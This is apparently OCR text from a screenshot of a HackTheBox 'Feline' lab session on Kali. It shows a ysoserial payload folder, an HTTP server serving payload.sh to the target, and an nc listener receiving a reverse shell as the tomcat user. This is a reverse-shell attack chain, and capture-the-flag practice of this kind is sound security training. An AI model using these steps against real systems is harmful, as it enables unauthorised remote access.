 File Actions Edit View Help
┌──(ukmihiran㉿kali)-[~/Desktop/HTB/Feline/payloads]
└─$ ls
curlcommand.sh downloadPayload.session executePayload.session payload.sh ysoserial-master-4df2ee2bb5-1.jar
┌──(ukmihiran㉿kali)-[~/Desktop/HTB/Feline/payloads]
└─$ bash curlcommand.sh
┌──(ukmihiran㉿kali)-[~/Desktop/HTB/Feline/payloads]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.205 - - [28/Dec/2020 12:31:58] "GET /payload.sh HTTP/1.1" 200 -
┌──(ukmihiran㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.102] from (UNKNOWN) [10.10.10.205] 54070
bash: cannot set terminal process group (942): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ id
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
tomcat@VirusBucket:/opt/tomcat$